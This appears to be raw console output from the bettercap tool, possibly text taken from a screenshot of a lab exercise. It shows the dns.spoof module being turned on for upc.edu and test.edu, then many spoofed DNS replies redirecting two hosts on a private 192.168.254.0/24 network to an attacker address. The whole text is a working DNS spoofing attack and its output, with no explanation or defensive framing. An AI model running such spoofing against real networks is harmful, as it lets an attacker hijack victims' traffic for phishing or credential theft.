 192.168.254.0/24 > 192.168.254.186 » dns.spoof off
192.168.254.0/24 > 192.168.254.186 » dns.spoof on
[02:36:39] [sys.log] [inf] dns.spoof upc.edu → 192.168.254.186
[02:36:39] [sys.log] [inf] dns.spoof test.edu → 192.168.254.186
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111
192.168.254.0/24 > 192.168.254.186 » [02:36:41] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:48] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:48] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:48] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111
192.168.254.0/24 > 192.168.254.186 » [02:36:48] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111
192.168.254.0/24 > 192.168.254.186 » [02:36:50] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:50] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.102
192.168.254.0/24 > 192.168.254.186 » [02:36:50] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111
192.168.254.0/24 > 192.168.254.186 » [02:36:50] [sys.log] [inf] dns.spoof sending spoofed DNS reply for test.edu (→192.168.254.186) to 192.168.254.111